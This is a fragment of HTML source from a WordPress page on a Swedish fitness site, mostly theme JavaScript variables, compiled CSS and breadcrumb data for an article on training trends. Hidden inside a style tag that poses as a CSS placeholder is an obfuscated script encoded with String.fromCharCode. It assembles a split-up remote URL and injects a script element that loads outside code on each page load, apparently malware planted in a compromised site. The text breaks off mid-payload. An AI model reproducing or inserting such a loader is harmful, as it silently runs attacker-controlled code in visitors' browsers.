            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="d90650b40d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/category/traning/",
                    "name": "Träning"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/",
                    "name": "I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,